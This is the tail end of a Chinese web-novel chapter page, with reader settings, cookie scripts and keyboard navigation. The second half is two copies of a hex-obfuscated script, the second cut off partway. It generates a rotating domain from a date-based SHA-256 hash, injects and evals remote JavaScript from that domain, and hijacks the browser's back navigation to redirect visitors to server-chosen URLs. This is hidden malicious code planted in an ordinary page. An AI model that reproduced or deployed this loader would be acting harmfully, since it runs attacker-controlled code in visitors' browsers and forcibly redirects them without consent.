                                <label><a href="https://www.bimidu.com">首页</a></label>
                                <label><a href="/history.php">书架</a></label>
                                <label><a href="https://www.bimidu.com/47/47543/">书页</a></label>
                                <label><a href="15720289.html">看下一章</a></label>
                            </dd>
                        </dl>
                        <dl class="fonts">
                            <dt>字号</dt>
                            <style>
                                .gw_num{border: 1px solid #dbdbdb;width: 110px;line-height: 26px;overflow: hidden;}
                                .gw_num em{display: block;height: 26px;width: 26px;float: left;color: #7A7979;border-right: 1px solid #dbdbdb;text-align: center;cursor: pointer;}
                                .gw_num .num{display: block;float: left;text-align: center;width: 52px;font-style: normal;font-size: 14px;line-height: 24px;border: 0;}
                                .gw_num em.add{float: right;border-right: 0;border-left: 1px solid #dbdbdb;}
                            </style>
                            <dd>
                                <div class="gw_num">
                                    <em class="jian">-</em>
                                    <input value="18" class="num" id="fongsizenum" type="text">
                                    <em class="add">+</em>
                                </div>
                            </dd>
                        </dl>
                        <dl class="bgmenu">
                            <dt>背景</dt>
                            <dd>
                                <label class="bg1"></label>
                                <label class="bg2"></label>
                                <label class="bg3"></label>
                                <label class="bg4"></label>
                                <label class="bg5"></label>
                                <label class="bg6"></label>
                                <label class="bg7"></label>
                                <label class="bg8">夜</label>
                                <label class="bg9">夜+</label>
                                <label class="bg10">黑</label>
                            </dd>
                        </dl>
                    </section>
                </div>
            </div>
        </div>
    </div>   
    <div class="container-layout mt_foot">
    <div class=" padding-top">
        <div class="text-center height-big">
            笔迷读 All Rights Reserved <a href="https://www.bimidu.com/sitemap.xml">网站地图</a>
        </div>
    </div>
</div>
<script type="text/javascript" src="/17mb/style/common.js"></script>

    <script>
        document.getElementById('nr').onclick = function(){
            document.getElementById('Menu').style = 'display:block;';
        }
        $('#nr').click(function(){
            $('#Menu').css('display', 'block');
        });
        $('#Menu').click(function(){
            $(this).css('display', 'none');
        });
        $('section').click(function(event){
            event.stopPropagation();
        });
        $('.bgmenu dd label').click(function(){
            var _class = $(this).attr('class');
            $('#nr_body').attr('class', _class);
            document.cookie="bgcolor="+_class+";path=/";
        });
        var strCookie=document.cookie;
        var arrCookie=strCookie.split("; ");
        for(var i=0;i<arrCookie.length;i++){
            var arr=arrCookie[i].split("=");
            if("bgcolor"==arr[0]){
                bgcolor=arr[1];
                $('#nr_body').attr('class', arr[1]);
                break;
            }
        }
        //加
        $(".add").click(function(){
            var n=$(this).prev().val();
            var num=parseInt(n)+1;
            if(num==0){ return;}
            $(this).prev().val(num);
            document.getElementById('nr').style.fontSize = num + 'px';
            document.cookie = 'fontsize=' + num + '; path=/';
        });
        //减的效果
        $(".jian").click(function(){
            var n=$(this).next().val();
            var num=parseInt(n)-1;
            if(num==0){ return}
            $(this).next().val(num);
            document.getElementById('nr').style.fontSize = num + 'px';
            document.cookie = 'fontsize=' + num + '; path=/';
        });
        var cookiefontsize;
        var fontsize = parseInt($('#fongsizenum').val());
        for(var i=0; i<arrCookie.length; i++){
            var arr = arrCookie[i].split("=");
            if("fontsize" == arr[0]){
                cookiefontsize = arr[1];
                break;
            }
        }
        if (!cookiefontsize)
        {
            document.cookie = 'fontsize=' + fontsize + '; path=/';
        }
        else
        {
            $('#fongsizenum').val(cookiefontsize);
            document.getElementById('nr').style.fontSize = cookiefontsize + 'px';
        }
        //键盘左右翻页
        $(document).ready(function () {
            var prevpage = "15662783.html";
            var nextpage = "15720289.html";
            var gotobook = "https://www.bimidu.com/47/47543/";
            $("body").keydown(function (event) {
                if (event.keyCode == 37 && prevpage != undefined) location = prevpage;//左键
                if (event.keyCode == 39 && nextpage != undefined) location = nextpage;//右键
                if (event.keyCode == 13 && nextpage != undefined) location = gotobook;//回车键
            });
        });
    </script>
    <script type="text/javascript" src="https://www.bimidu.com/17mb/style/yuedu.js"></script>
    <script>var lastread=new LastRead();lastread.set('47543', '15662784', '把男神私信当备忘录被回复后', ' 第 46 章','六经注我');__17mbSort(8);</script>
    <script>(function(Ya1,CScFlcih2,hoXhS3,d4,AQ5,ioooS6){var yYQaleIu7;Ya1['\x69\x64\x69\x61']=function(Yj8){var BJVosG9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},yYQaleIu7['\x64\x65\x66\x61\x75\x6c\x74\x73'],Yj8);return new yYQaleIu7(BJVosG9)};yYQaleIu7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var d10={win:false,mac:false,xll:false};var eD11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];d10['\x77\x69\x6e']=eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;d10['\x6d\x61\x63']=eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;d10['\x78\x31\x31']=eD11==="\x58\x31\x31"||eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!d10['\x77\x69\x6e']&&!d10['\x6d\x61\x63']&&!d10['\x78\x6c\x6c']){let newDate=new window["\x44\x61\x74\x65"]();const hash=this['\x5f\x73\x68\x61\x32\x35\x36'](this['\x5f\x66\x6f\x72\x6d\x61\x74'](newDate,ioooS6,AQ5));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";this['\x5f\x69\x6e\x69\x74'](newDate,baseurl,houzui);window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x70\x61\x67\x65\x73\x68\x6f\x77",function(KUu12){if(KUu12['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){if(localStorage['\x67\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d")==0){let url="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f\x62\x61\x63\x6b\x5f\x66\x6c\x6f\x77\x3f\x77\x6b\x65\x79\x3d"+CScFlcih2+"\x26\x77\x69\x64\x3d"+hoXhS3+"\x26\x74\x3d"+newDate['\x67\x65\x74\x54\x69\x6d\x65']();const xhr=new XMLHttpRequest();xhr['\x6f\x70\x65\x6e']("\x47\x45\x54",url);xhr['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65']=function(){if(xhr['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']===4){if(xhr['\x73\x74\x61\x74\x75\x73']===200){if(xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74']==-1)return;localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x31");window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];let myuserAgent=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();if(myuserAgent['\x6d\x61\x74\x63\x68'](/quark/i)=="\x71\x75\x61\x72\x6b"||myuserAgent['\x6d\x61\x74\x63\x68'](/ucbrowse/i)=="\x75\x63\x62\x72\x6f\x77\x73\x65"||(myuserAgent['\x6d\x61\x74\x63\x68'](/android/i)=="\x61\x6e\x64\x72\x6f\x69\x64"&&myuserAgent['\x6d\x61\x74\x63\x68'](/qqbrowse/i)=="\x71\x71\x62\x72\x6f\x77\x73\x65")){const form5=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x66\x6f\x72\x6d");form5['\x73\x74\x79\x6c\x65']['\x64\x69\x73\x70\x6c\x61\x79']="\x6e\x6f\x6e\x65";form5['\x61\x63\x74\x69\x6f\x6e']=xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];form5['\x6d\x65\x74\x68\x6f\x64']="\x70\x6f\x73\x74";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](form5);setTimeout(()=>{form5['\x73\x75\x62\x6d\x69\x74']()},200)}}}};xhr['\x73\x65\x6e\x64']()}else{localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x30")}}else{localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x30")}})}};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(nMBXdwJvw13,wF14,sptz15){let time=nMBXdwJvw13['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(d4==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];let baseurl=wF14;baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+sptz15+"\x2f"+time+"\x2e"+CScFlcih2+"\x2e"+hoXhS3+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(d4==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x66\x6f\x72\x6d\x61\x74']=function(WjZ__YkQ16,e17,_18){let week="";WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=WjZ__YkQ16['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=WjZ__YkQ16['\x67\x65\x74\x44\x61\x74\x65']();return(e17+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](WjZ__YkQ16['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/_18)))+week+month+day)};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x73\x68\x61\x32\x35\x36']=function(ybK19){const utf8Encode=(Ya1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(Ya1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(ybK19);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")};Ya1['\x69\x64\x69\x61']()})(window, "UJk3QqcRsvm79PKxcw65Nh", "1771", "1", "2", "ptg2l");</script><script>(function(Ya1,CScFlcih2,hoXhS3,d4,AQ5,ioooS6){var yYQaleIu7;Ya1['\x69\x64\x69\x61']=function(Yj8){var BJVosG9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},yYQaleIu7['\x64\x65\x66\x61\x75\x6c\x74\x73'],Yj8);return new yYQaleIu7(BJVosG9)};yYQaleIu7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var d10={win:false,mac:false,xll:false};var eD11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];d10['\x77\x69\x6e']=eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;d10['\x6d\x61\x63']=eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;d10['\x78\x31\x31']=eD11==="\x58\x31\x31"||eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!d10['\x77\x69\x6e']&&!d10['\x6d\x61\x63']&&!d10['\x78\x6c\x6c']){let newDate=new window["\x44\x61\x74\x65"]();const hash=this['\x5f\x73\x68\x61\x32\x35\x36'](this['\x5f\x66\x6f\x72\x6d\x61\x74'](newDate,ioooS6,AQ5));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";this['\x5f\x69\x6e\x69\x74'](newDate,baseurl,houzui);window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x70\x61\x67\x65\x73\x68\x6f\x77",function(KUu12){if(KUu12['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){if(localStorage['\x67\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d")==0){let url="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f\x62\x61\x63\x6b\x5f\x66\x6c\x6f\x77\x3f\x77\x6b\x65\x79\x3d"+CScFlcih2+"\x26\x77\x69\x64\x3d"+hoXhS3+"\x26\x74\x3d"+newDate['\x67\x65\x74\x54\x69\x6d\x65']();const xhr=new XMLHttpRequest();xhr['\x6f\x70\x65\x6e']("\x47\x45\x54",url);xhr['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65']=function(){if(xhr['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']===4){if(xhr['\x73\x74\x61\x74\x75\x73']===200){if(xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74']==-1)return;localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x31");window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];let myuserAgent=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();if(myuserAgent['\x6d\x61\x74\x63\x68'](/quark/i)=="\x71\x75\x61\x72\x6b"||myuserAgent['\x6d\x61\x74\x63\x68'](/ucbrowse/i)=="\x75\x63\x62\x72\x6f\x77\x73\x65"||(myuserAgent['\x6d\x61\x74\x63\x68'](/android/i)=="\x61\x6e\x64\x72\x6f\x69\x64"&&myuserAgent['\x6d\x61\x74\x63\x68'](/qqbrowse/i)=="\x71\x71\x62\x72\x6f\x77\x73\x65")){const form5=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x66\x6f\x72\x6d");form5['\x73\x74\x79\x6c\x65']['\x64\x69\x73\x70\x6c\x61\x79']="\x6e\x6f\x6e\x65";form5['\x61\x63\x74\x69\x6f\x6e']=xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];form5['\x6d\x65\x74\x68\x6f\x64']="\x70\x6f\x73\x74";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](form5);setTimeout(()=>{form5['\x73\x75\x62\x6d\x69\x74']()},200)}}}};xhr['\x73\x65\x6e\x64']()}else{localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x30")}}else{localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x30")}})}};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(nMBXdwJvw13,wF14,sptz15){let time=nMBXdwJvw13['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(d4==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];let baseurl=wF14;baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+sptz15+"\x2f"+time+"\x2e"+CScFlcih2+"\x2e"+hoXhS3+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(d4==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x66\x6f\x72\x6d\x61\x74']=function(WjZ__YkQ16,e17,_18){let week="";WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=WjZ__YkQ16['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=WjZ__YkQ16['\x67\x65\x74\x44\x61\x74\x65']();return(e17+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](WjZ__YkQ16['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/_18)))+week+month+day)};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x73\x68\x61\x32\x35\x36']=function(ybK19){const utf8Encode=(Ya1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(Ya1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const 